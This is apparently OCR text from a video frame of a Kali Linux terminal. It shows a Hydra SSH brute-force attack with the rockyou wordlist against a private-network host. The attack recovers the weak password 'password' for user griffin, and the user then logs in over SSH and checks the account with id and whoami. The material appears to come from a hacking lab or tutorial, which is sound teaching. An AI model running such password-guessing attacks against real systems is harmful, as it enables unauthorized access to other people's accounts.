 Player
1 2 3 4
griffin@vtcsec: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ × griffin@vtcsec: ~ ×
┌──(kali㉿kali)-[~]
└─$ hydra -l griffin -P /usr/share/wordlists/rockyou.txt ssh://192.168.88.132
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purpose
s is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-03-27 15:04:33
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://192.168.88.132:22/
[22][ssh] host: 192.168.88.132   login: griffin   password: password
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-03-27 15:04:36
┌──(kali㉿kali)-[~]
└─$ ssh griffin@192.168.88.132
griffin@192.168.88.132's password:
Welcome to Ubuntu 16.04.3 LTS (GNU/Linux 4.10.0-28-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
19 packages can be updated.
19 updates are security updates.
Last login: Tue Mar 19 09:09:30 2024 from 192.168.88.131
griffin@vtcsec:~$ id
uid=1001(griffin) gid=1001(griffin) groups=1001(griffin)
griffin@vtcsec:~$ whoami
griffin
griffin@vtcsec:~$
KALI